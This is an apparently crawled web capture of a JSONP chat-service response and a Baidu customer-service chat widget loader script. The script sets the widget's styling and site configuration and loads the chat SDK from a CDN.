jsonp_callback_13038({"body":[{"key":"b54d7be2-5148-4edd-ac57-f56b6c17d000","msg":{"op":1,"uid":"176960583652697048","authtype":4,"e":25255531,"st":0,"sid":"","tid_authtype":4,"msgid":54043202709382131,"biz_data":"{\"suggestedQuestion\":\"我想咨询\",\"fromEngineCode\":0}"},"type":100}],"errinfo":"","n_sn":"","status":0,"tag":0})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/567/4fbf40c4b04b20250681919f37b4d961/b.js?siteId=11776686
body_size: 1390
content:
!function(){"use strict";!function(){var e={styleConfig:{"iconPcSetting":{"skinIndex":2,"backgroundColor":"#6666FF","frontImage":"https://fe-resource.cdn.bcebos.com/agent/plugin/distribute/sdkeditor/p1.png","backgroundImage":"","type":1,"portraitPosition":"top","marginLeft":0,"iconContent":"在线咨询","borderRadius":0,"isFixedPosition":1,"width":140,"position":"right-center","horizontalPosition":"left","marginTop":0},"iconMobileSetting":{"skinIndex":2,"backgroundColor":"#6666FF","frontImage":"https://fe-resource.cdn.bcebos.com/agent/plugin/distribute/sdkeditor/p1.png","backgroundImage":"","type":2,"portraitPosition":"top","marginLeft":0,"iconContent":"在线咨询","borderRadius":0,"isFixedPosition":1,"width":70,"position":"left-bottom","horizontalPosition":"left","marginTop":0}},siteConfig:{"eid":25255531,"authToken":"bridge","siteId":"11776686","chatUrl":"https://ada.baidu.com/site/wjzwnocr/agent?imid=a202499e20cb56faf77aed4a8e551182","siteToken":"4fbf40c4b04b20250681919f37b4d961","authType":4,"bid":"","webRoot":"https://affimvip.baidu.com/cps5/","isAiAgent":1,"platform":0}};Object.freeze(e),window.affImConfig=e;var i=document.createElement("script"); i.src="https://aff-im.cdn.bcebos.com/onlineEnv/imsdk/1735891798/affim.js",i.setAttribute("charset","UTF-8");var o=document.getElementsByTagName("head")[0]||document.body;o.insertBefore(i,o.firstElement||null)}()}();